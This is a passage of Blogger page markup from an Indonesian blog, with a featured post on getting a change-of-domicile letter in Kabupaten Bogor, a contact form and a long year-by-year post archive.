    followersIframeOpen("https://www.blogger.com/followers/frame/6826503370297402818?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.zonempty.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.zonempty.com/2024/03/surat-pindah-domisili-kabupaten-bogor-online.html'>Mengurus Surat Pindah Domisili Kabupaten Bogor Cepat dan Mudah!</a></h3>
<p>
Cara mengurus surat pindah KTP atau pindah domisili dari Kabupaten Bogor ke Jakarta katanya ribet banget. Iya, kata pak rete, harus minta su...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0hsN6txjWfmwtMENSltSW9s7e-BYFH_zcyt-mGxyACm3kFwOn_DvHGomqDudffAwdk_Q4z1Fy-DyfEzH9G9mi_RCOQK3JVJxVt3tmHQ_eQfqNmJVxc8BNcRueaId6fJYYX3U-TQ2w_bQp6SMdIpEMgO6qE6ZvRKf0tvi0CWGtbrUgHF5mW0uvUZqH6DA/s16000/Mengurus%20Surat%20Pindah%20Domisili%20Kabupaten%20Bogor.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(59)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

